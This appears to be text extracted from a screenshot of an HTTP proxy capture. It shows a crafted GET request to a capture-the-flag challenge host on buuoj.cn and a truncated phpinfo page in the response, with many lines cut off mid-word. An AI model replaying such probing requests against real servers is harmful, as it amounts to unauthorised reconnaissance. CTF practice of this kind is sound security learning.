 Raw Params Headers Hex
GET /?get&aaa\ HTTP/1.1
Host: 248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Referer: http://248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Remi Collet, Ferenc Kovacs </td
</table>
<table>
<tr class="h"><th colspan="2">Webs
<tr><td class="e">PHP Websites T
Magnusson, Philip Olson, Lukas
Nielsen, Peter Cowburn, Adam H
<tr><td class="e">Event Maintain
Brown </td></tr>
<tr><td class="e">Network Infras
</td></tr>
<tr><td class="e">Windows Infras
</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software;
the terms of the PHP License a
distribution in the file:  LICE
</p>
<p>This program is distributed
ANY WARRANTY; without even the
FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a cop
about PHP licensing, please con
</p>
</td></tr>
</table>
</div></body></html>int(1)
{"type":"success"}